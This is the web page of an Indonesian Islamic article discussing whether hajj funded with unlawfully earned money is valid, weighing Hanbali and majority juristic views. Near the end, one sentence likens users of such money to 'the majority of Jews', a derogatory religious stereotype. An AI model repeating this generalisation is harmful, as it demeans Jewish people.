												<a class="post-category" href="https://bincangmuslimah.com/kajian/">Kajian</a>
										</p>
				<a class="post-title" href="https://bincangmuslimah.com/kajian/kata-nabi-tentang-seseorang-yang-senang-membully-temannya-30532/">Kata Nabi Tentang Seseorang yang Senang Membully Temannya</a>
			</div>
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/kajian/kata-nabi-tentang-seseorang-yang-senang-membully-temannya-30532/&amp;t=Kata Nabi Tentang Seseorang yang Senang Membully Temannya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Kata Nabi Tentang Seseorang yang Senang Membully Temannya &amp;url=https://bincangmuslimah.com/kajian/kata-nabi-tentang-seseorang-yang-senang-membully-temannya-30532/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bincangmuslimah.com/kajian/kata-nabi-tentang-seseorang-yang-senang-membully-temannya-30532/&amp;media=https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-1000x563.jpg&amp;description=Kata Nabi Tentang Seseorang yang Senang Membully Temannya', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Kata Nabi Tentang Seseorang yang Senang Membully Temannya&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bincangmuslimah.com/kajian/kata-nabi-tentang-seseorang-yang-senang-membully-temannya-30532/">
							<li class="bm-alp-soc-com"><span class="fas fa-envelope"></span></li>
						</a>
					</ul>
				</div>
					</div>
			</div><!--alp-related-posts-->
</div><!--alp-related-posts-wrapper-->		</div><!--bm-alp-side-in-->
	</div><!--bm-alp-side-->
	<div class="bm-auto-post-main">
		<article id="post-37407" class="post-37407 post type-post status-publish format-standard has-post-thumbnail hentry category-kajian tag-haji-dan-umrah tag-ibadah-haji tag-larangan-haji tag-wajib-haji" class="bm-post-wrap" itemscope itemtype="http://schema.org/NewsArticle">
											<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/"/>
										<header class="bm-post-head-wrap left relative">
		<div class="bm-post-head relative">
			<h3 class="bm-post-cat">
				<a class="bm-post-cat-link" href="https://bincangmuslimah.com/kajian/"><span class="bm-post-cat">Kajian</span></a>
			</h3>
			<h1 class="bm-post-title left entry-title" itemprop="headline">Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?</h1>
						<div class="bm-post-info-wrap">
									<div class="bm-author-thumb">
						<img data-del="avatar" src='https://bincangmuslimah.com/wp-content/uploads/2022/05/photo_2022-05-27_14-57-28-80x80.jpg' class='avatar pp-user-avatar avatar-46 photo ' height='46' width='46'/>					</div><!--bm-author-thumb-->
					<div class="bm-author-info-wrap">
						<div class="bm-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>Oleh</p><span class="bm-author-name vcard fn author" itemprop="name"><a href="https://bincangmuslimah.com/author/sayyida-naila-nabila/" title="Pos-pos oleh Sayyida Naila Nabila" rel="author">Sayyida Naila Nabila</a></span>
						</div><!--bm-author-name-wrap-->
						<div class="bm-post-date-wrap">
							<p>pada</p> <span class="bm-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-05-27">27 Mei 2022</time></span>
							<meta itemprop="dateModified" content="2022-05-27"/>
						</div><!--bm-post-date-wrap-->
					</div><!--bm-author-info-wrap-->
							</div><!--bm-post-info-wrap-->
		</div><!--bm-post-head-->
	</header><!--bm-post-head-wrap-->											<div class="bm-post-img-wrap left relative">
																		<div class="bm-post-img left relative" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<img width="601" height="323" src="https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149.jpg" class="attachment- size- wp-post-image" alt="Tata Cara Melakukan Sa&#039;i" decoding="async" fetchpriority="high" srcset="https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149.jpg 601w, https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149-300x161.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />																<meta itemprop="url" content="https://bincangmuslimah.com/wp-content/uploads/2021/06/20160908153611-jelang-puncak-haji-masjidil-haram-penuh-sesak-003-isn-e1623484788149.jpg">
								<meta itemprop="width" content="601">
								<meta itemprop="height" content="323">
							</div><!--bm-post-img-->
																													<span class="bm-post-img-cap"></span>
															</div><!--bm-post-img-wrap-->
																			<div class="bm-post-main left relative">
	<div class="bm-post-body left relative">
		<div class="bm-post-content left relative">
						<div class="bm-content-wrap relative">
																														<div class="bm-alp-soc-reg left relative">
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/&amp;t=Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram? &amp;url=https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="whatsapp://send?text=Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram? https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/">
						<li class="bm-soc-mob-what">
							<i class="fab fa-whatsapp"></i>
						</li>
						</a>
						<a href="#" onclick="window.open('https://line.me/R/msg/text/?Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?&amphttps://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/', 'LineShare', 'width=750,height=350'); return false;" title="Line This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-line"></span></li>
						</a>
					</ul>
				</div>
</div>
																			<div class="bm-content-main left relative">
					<div class="post-views content-post post-37407 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-visibility"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">340</span>
			</div><p><span style="font-weight: 400;"><strong>BincangMuslimah.Com</strong> &#8211; Haji adalah ibadah yang paling memerlukan kesiapan fisik dan materi. Ibadah yang merupakan rukun islam kelima ini memiliki syarat wajib berupa </span><i><span style="font-weight: 400;">istitha’ah</span></i><span style="font-weight: 400;"> di samping harus beragama Islam, berakal, baligh dan merdeka. </span><i><span style="font-weight: 400;">Istitha’ah</span></i><span style="font-weight: 400;"> berarti mampu dalam melaksanakan ibadah haji. Konteks ‘mampu’ disini meliputi kemampuan mental, jasmani (badaniyyah), keamanan (amniyyah), dan materi (maliyah). </span></p>
<p><span style="font-weight: 400;">Tak bisa dipungkiri, aspek materi (maliyah) adalah aspek krusial bagi calon jamaah <a href="https://bincangmuslimah.com/kajian/menikah-atau-naik-haji-dahulu-mana-yang-lebih-utama-35807/" target="_blank" rel="noopener noreferrer">haji</a> terutama bagi masyarakat kelas menengah ke bawah. Terbukti dari maraknya masyarakat yang berusaha bergabung pada agen travel haji dan sebagainya untuk memudahkan mereka dalam hal pembiayaan dan pemenuhan sarana keberangkatan haji.</span></p>
<p><span style="font-weight: 400;">Kemudian muncul persoalan di kalangan masyarakat perihal biaya atau uang yang digunakan untuk melaksanakan ibadah haji. Bagaimana hukum melaksanakan ibadah haji menggunakan uang haram? Apakah sah atau tidak?</span></p>
<p><span style="font-weight: 400;">Definisi harta atau uang haram itu sendiri adalah setiap harta yang didapatkan dari jalan yang dilarang oleh syariat. Di zaman kemajuan teknologi ini, banyak kalangan anak muda biasa hingga pengusaha yang berlomba-lomba mengumpulkan harta untuk memenuhi kebutuhan hidup dirinya dan anak keturunannya, bahkan demi mengikuti tren dan </span><i><span style="font-weight: 400;">update</span></i><span style="font-weight: 400;"> zaman terkini. Tak sedikit pula mereka yang menghiraukan baik atau tidaknya cara mereka mendapatkan harta tersebut. Sebagaimana Sabda Rasulullah SAW:</span></p>
<p style="text-align: right;"><span style="font-weight: 400;">ليأتين على الناس زمان، لا يبالي المرء بما أخذ المال، أمن حلاال أم من حرام</span></p>
<p><span style="font-weight: 400;">“Akan datang suatu masa, orang-orang tidak peduli dari mana harta dihasilkannya, apakah dari jalan yang halal atau dari jalan yang haram”.(HR. Bukhori)</span></p>
<p><span style="font-weight: 400;">Melalui sabda Rasul tersebut kita bisa simpulkan bahwa pada hakikatnya yang haram di sini bukanlah uangnya, melainkan cara atau jalan untuk mendapatkan uang tersebut. Istilah uang haram ini adalah  majazi atau kiasan saja karena sejatinya uang hanyalah benda, tidak bisa dikenai hukum kecuali benda-benda yang telah ditentukan hukumnya oleh syari’at atau yang telah disebutkan dalam al-Quran dan hadis. Dalam kitab Radd al-Mukhtar, Ibnu Abidin menyebutkan, sebagaimana yang ada di kitab ushul fiqh lainnya bahwa uang yang diperoleh dengan cara haram adalah haram lighairihi, yakni karena faktor eksternal bukan karena faktor internal dari uang itu sendiri, berbeda dengan benda seperti bangkai dan lain-lain.</span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://bincangmuslimah.com/kajian/ayana-moon-tidak-berjilbab-saat-di-korea-ini-hukumnya-menurut-fatwa-mesir-37649/" target="_self" rel="nofollow" class="u1db0faa395a57fc62b9e0331830071d0"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1db0faa395a57fc62b9e0331830071d0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u1db0faa395a57fc62b9e0331830071d0:active, .u1db0faa395a57fc62b9e0331830071d0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1db0faa395a57fc62b9e0331830071d0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1db0faa395a57fc62b9e0331830071d0 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u1db0faa395a57fc62b9e0331830071d0 .postTitle { color:#E74C3C; text-decoration: underline!important; font-size: 16px; } .u1db0faa395a57fc62b9e0331830071d0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca Juga:</span>&nbsp; <span class="postTitle">Ayana Moon Tidak Berjilbab Saat di Korea, Ini Hukumnya Menurut Fatwa Mesir</span></div></a></div><p><span style="font-weight: 400;">Mengenai pembahasan berhaji menggunakan uang haram, terdapat hadis yang diriwayatkan oleh Thabrani dan Abu Hurairah, bahwa rasulullah SAW pernah bersabda:</span></p>
<p style="text-align: right;"><span style="font-weight: 400;">عن أبي هريرة قال قال رسول الله صلى الله عليه وسلم إذا خرج الرجل حاجا بنفقة طيبة ووضع رجله في الغرر فنادى لبيك اللهم لبيك ناداه مناد من السماء لبيك وسعديك زادك حلال وراحلتك حلال وحجك مبرور غير مأزور </span><b>وإذا خرج بالنفقة الخبيثة فوضع رجله في الغرر فنادى لبيك ناداه مناد من السماء لا لبيك ولا سعديك زادك حرام ونفقتك حرام وحجك مأزور غير مأجور.</b></p>
<p><span style="font-weight: 400;">Artinya: <em>“Jika seseorang pergi berhaji dengan nafkah yang baik lalu ia menginjakkan kakinya di tanah suci seraya mengucapkan: “Labbaik Allahumma Labbaik”, maka dijawab dari langit (oleh Allah): “Aku menerima hajimu dan menganugerahkan kebahagiaan bagimu karena bekal yang engkau gunakan untuk berhaji adalah halal, perjalananmu juga halal dan hajimu mabrur tidak tercela.  </em></span><em><b>Dan jika seseorang pergi berhaji dengan nafkah yang najis lalu ia menginjakkan kakinya di tanah suci seraya mengucapkan: “Labbaik Allahumma Labbaik”, maka dijawab dari langit: “Aku tidak menerima hajimu dan tidak menganugerahkan kebahagiaan bagimu karena bekal yang engkau gunakan untuk berhaji adalah haram, biaya yang engkau belanjakan juga haram dan hajimu pun menjadi tercela lagi tidak berpahala</b></em><span style="font-weight: 400;"><em>”.</em> (HR. Thabrani)</span></p>
<p><span style="font-weight: 400;">Kemudian perihal sah atau tidaknya ibadah haji seseorang yang menggunakan uang haram, terdapat perbedaan pendapat di kalangan ulama’ fiqih. Mereka terbagi menjadi 2 kelompok:</span></p>
<p><span style="font-weight: 400;"><strong>Pertama</strong>, Imam Hanbali dan pengikutnya (Hanabilah) berpendapat bahwa <a href="https://bincangsyariah.com/hukum-islam/ubudiyah/inilah-sejarah-haji-yang-perlu-kamu-tahu/" target="_blank" rel="noopener noreferrer">berhaji</a> menggunakan uang haram adalah </span><b>tidak sah (batal).</b><span style="font-weight: 400;"> Ia tidak mendapatkan pahala, berdosa, dan kewajiban melaksanakan ibadah hajinya belum dikatakan gugur.</span></p>
<p><span style="font-weight: 400;"><strong>Kedua</strong>, Pendapat Imam Syafi’i, Imam Malik bin Anas, dan Imam Abu Hanifah serta jumhur ulama bahwa berhaji menggunakan uang haram adalah </span><b>tetap sah tetapi haram.</b><span style="font-weight: 400;"> Imam Abu Hanifah menyebutnya </span><i><span style="font-weight: 400;">makruh tahrim</span></i><span style="font-weight: 400;">. Kewajiban ia berhaji telah gugur, namun orang tersebut mendapatkan dosa.</span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://bincangmuslimah.com/ibadah/tujuh-hal-yang-sunnah-dikerjakan-dalam-ibadah-haji-33844/" target="_self" rel="nofollow" class="ubaa4cbaca2d1d69135b3a275f39a67a3"><!-- INLINE RELATED POSTS 2/3 //--><style> .ubaa4cbaca2d1d69135b3a275f39a67a3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .ubaa4cbaca2d1d69135b3a275f39a67a3:active, .ubaa4cbaca2d1d69135b3a275f39a67a3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubaa4cbaca2d1d69135b3a275f39a67a3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubaa4cbaca2d1d69135b3a275f39a67a3 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .ubaa4cbaca2d1d69135b3a275f39a67a3 .postTitle { color:#E74C3C; text-decoration: underline!important; font-size: 16px; } .ubaa4cbaca2d1d69135b3a275f39a67a3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca Juga:</span>&nbsp; <span class="postTitle">Tujuh Hal yang Sunnah Dikerjakan dalam Ibadah Haji</span></div></a></div><p><span style="font-weight: 400;">Di sini ibadah hajinya masih dikatakan sah karena dia telah melaksanakan semua rukun dan syarat haji, namun hajinya tidak berpahala atau bahkan tidak diterima. Kewajibannya gugur berdasarkan sahnya perbuatan yang telah memenuhi rukun dan syarat, sedangkan diterimanya suatu perbuatan didasarkan pada hal-hal seperti uang yang halal, keikhlasan hati, dan lain-lain.</span></p>
<p><span style="font-weight: 400;">Maka dari itu, hendaknya kita harus lebih berhati-hati terhadap cara serta asal usul harta yang kita peroleh. Demikian penggunaan uang haram juga sangat berdampak buruk bagi diri dan sekitar, bisa menjadi penyebab ketidakberkahan, doa tidak dikabulkan dan menggunakannya berarti kita sama saja dengan mayoritas orang yahudi yang punya ciri khas tersebut. </span></p>
<p><span style="font-weight: 400;">Apalagi jika penggunaannya dalam urusan pelaksanaan ibadah yang haruslah dijaga kesakralannya dari segi apapun, begitupun dengan pelaksanaan ibadah haji maupun ibadah lain karena ibadah adalah tindakan penyataan bakti kita kepada Allah swt, yang tidak layak untuk dicampuri sedikitpun oleh sesuatu yang najis ataupun haram yang bisa mengurangi nilai dan kualitas dari ibadah tersebut.</span></p>
<p>&nbsp;</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div><!-- CONTENT END 3 -->
									</div><!--bm-content-main-->
																						<div class="bm-alp-soc-reg left relative">
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/&amp;t=Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram? &amp;url=https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="whatsapp://send?text=Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram? https://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/">
						<li class="bm-soc-mob-what">
							<i class="fab fa-whatsapp"></i>
						</li>
						</a>
						<a href="#" onclick="window.open('https://line.me/R/msg/text/?Bolehkah Melaksanakan Ibadah Haji Menggunakan Uang Haram?&amphttps://bincangmuslimah.com/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/', 'LineShare', 'width=750,height=350'); return false;" title="Line This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-line"></span></li>
						</a>
					</ul>
				</div>
</div>
																																<div class="bm-post-bot-wrap left relative">
					<div class="bm-post-bot">
						<div class="bm-post-tags left relative">
							<span class="bm-post-tags-header">Kata Kunci</span><span itemprop="keywords"><a href="https://bincangmuslimah.com/t/haji-dan-umrah/" rel="tag">haji dan umrah</a>, <a href="https://bincangmuslimah.com/t/ibadah-haji/" rel="tag">ibadah haji</a>, <a href="https://bincangmuslimah.com/t/larangan-haji/" rel="tag">larangan haji</a>, <a href="https://bincangmuslimah.com/t/wajib-haji/" rel="tag">wajib haji</a></span>
						</div><!--bm-post-tags-->
													<div class="bm-prev-next-wrap left relative">
																	<div class="bm-next-wrap">
										<span class="bm-prev-next-label left">Baca Selanjutnya:</span><a href="https://bincangmuslimah.com/kajian/hukum-penggunaan-topi-haji-bagi-jamaah-wanita-37414/" rel="bookmark"><h2>Hukum Penggunaan Topi Haji bagi Jamaah Wanita</h2></a>
									</div><!--bm-next-wrap-->
																									<div class="bm-prev-wrap">
										<span class="bm-prev-next-label left">Jangan Lewatkan:</span><a href="https://bincangmuslimah.com/kajian/konsep-kekhalifahan-manusia-sebagai-wakil-tuhan-perspektif-khaled-abou-el-fadl-37403/" rel="bookmark"><h2>Konsep Kekhalifahan Manusia Sebagai Wakil Tuhan Perspektif Khaled Abou El Fadl</h2></a>
									</div><!--bm-prev-wrap-->
															</div><!--bm-prev-next-wrap-->
												<div class="posts-nav-link">
													</div><!--posts-nav-link-->
						<div class="bm-post-more" style="margin: 30px 0 0;">
							<h4 class="bm-post-header">
								<span class="bm-post-header">Rekomendasi</span>
							</h4>
											<div class="bm-post-more-grid">
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/kajian/hukum-dan-cara-tahallul-orang-yang-botak-42770/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/07/Cara-tahallul-orang-botak-560x315.jpg" class="bm-reg-img wp-post-image" alt="Cara Tahallul Orang Botak" decoding="async" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/07/Cara-tahallul-orang-botak-560x315.jpg" class="bm-mob-img wp-post-image" alt="Cara Tahallul Orang Botak" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Hukum dan Cara Tahallul Orang yang Botak</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/ibadah/kemuliaan-dan-amalan-hari-arafah-42477/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/06/wukuf-arafah-560x315.jpg" class="bm-reg-img wp-post-image" alt="Kemuliaan dan Amalan Hari Arafah" decoding="async" loading="lazy" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/06/wukuf-arafah-560x315.jpg" class="bm-mob-img wp-post-image" alt="Kemuliaan dan Amalan Hari Arafah" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Kemuliaan dan Amalan Hari Arafah</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/ibadah/denda-yang-harus-dibayar-saat-melanggar-larangan-haji-35576/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2021/06/Dam-Haji-560x315.jpg" class="bm-reg-img wp-post-image" alt="denda larangan haji" decoding="async" loading="lazy" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2021/06/Dam-Haji-560x315.jpg" class="bm-mob-img wp-post-image" alt="denda larangan haji" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Denda yang Harus Dibayar saat Melanggar Larangan Haji</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/ibadah/perempuan-haid-saat-haji-apakah-sah-42374/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/05/thawaf-560x315.jpg" class="bm-reg-img wp-post-image" alt="Perempuan haid saat haji" decoding="async" loading="lazy" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/05/thawaf-560x315.jpg" class="bm-mob-img wp-post-image" alt="Perempuan haid saat haji" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Perempuan Haid saat Haji, Apakah Sah?</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            		</div>						</div><!--bm-post-more-->
													<div class="bm-author-box-wrap left relative">
								<div class="bm-author-box-img relative">
									<img data-del="avatar" src='https://bincangmuslimah.com/wp-content/uploads/2022/05/photo_2022-05-27_14-57-28-150x150.jpg' class='avatar pp-user-avatar avatar-150 photo ' height='150' width='150'/>								</div><!--bm-author-box-img-->
								<div class="bm-author-box-right">
									<div class="bm-author-box-head relative">
										<div class="bm-author-box-name-wrap">
											<span class="bm-author-box-name-head relative">Ditulis oleh</span>
											<span class="bm-author-box-name relative"><a href="https://bincangmuslimah.com/author/sayyida-naila-nabila/" title="Pos-pos oleh Sayyida Naila Nabila" rel="author">Sayyida Naila Nabila</a></span>
										</div><!--bm-author-box-name-wrap-->
									</div><!--bm-author-box-head-->
									<div class="bm-author-box-text left relative">
										<p>Mahasiwi Fakultas Dirasat Islamiyah UIN Syarif Hidayatullah Jakarta dan Mahasantriwati Pesantren Luhur Sabilussalam.</p>
									</div><!--bm-author-box-text-->
								</div><!--bm-author-box-right-->
							</div><!--bm-author-box-wrap-->
												<div class="bm-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div class="bm-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																	<img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png"/>
									<meta itemprop="url" content="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png">
															</div><!--bm-org-logo-->
							<meta itemprop="name" content="Bincang Muslimah">
						</div><!--bm-org-wrap-->
																													<div id="bm-comments-button" class="left relative bm-com-click-37407 bm-com-but-37407">
									<span class="bm-comment-but-text"><i class="fas fa-comment"></i> 7 Komentar</span>
								</div><!--bm-comments-button-->
								<div id="comments" class="bm-com-click-id-37407 bm-com-click-main">
				<h4 class="bm-post-header"><span class="bm-post-header">
			7 Comments		</span></h4>
		<ol class="commentlist">
		</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
	</ol>
			
	

		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Komentari<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kajian/bolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=165077210&#038;postid=37407&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Komentari&#038;jetpack_comments_nonce=7b0271e331&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=light&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=9fbf1d3e164dff4e2a3c077727b5936000eea21a#parent=https%3A%2F%2Fbincangmuslimah.com%2Fkajian%2Fbolehkah-melaksanakan-ibadah-haji-menggunakan-uang-haram-37407%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!--comments-->																		</div><!--bm-post-bot-->
				</div><!--bm-post-bot-wrap-->
			</div>
		</div><!--bm-post-content-->
	</div><!--bm-post-body-->
</div><!--bm-post-main-->					<div class="bm-post-more-wrap left relative">
		<div class="bm-post-more">
			<h4 class="bm-post-header">
				<span class="bm-post-header">Terbaru</span>
			</h4>
							<div class="bm-post-more-grid">
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/muslimah-talk/membangun-generasi-tangguh-prof-maila-dinia-husni-rahiem-bicara-tentang-resiliensi-dan-growth-mindset-45101/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-scaled.jpg" class="bm-reg-img wp-post-image" alt="Membangun Generasi Tangguh: Prof. Maila Dinia Husni Rahiem Bicara tentang Resiliensi dan Growth Mindset" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-scaled.jpg 2560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-768x432.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-1536x864.jpg 1536w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-scaled.jpg" class="bm-mob-img wp-post-image" alt="Membangun Generasi Tangguh: Prof. Maila Dinia Husni Rahiem Bicara tentang Resiliensi dan Growth Mindset" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-scaled.jpg 2560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-768x432.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-1536x864.jpg 1536w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Membangun Generasi Tangguh: Prof. Maila Dinia Husni Rahiem Bicara tentang Resiliensi dan Growth Mindset</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Muslimah Talk</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
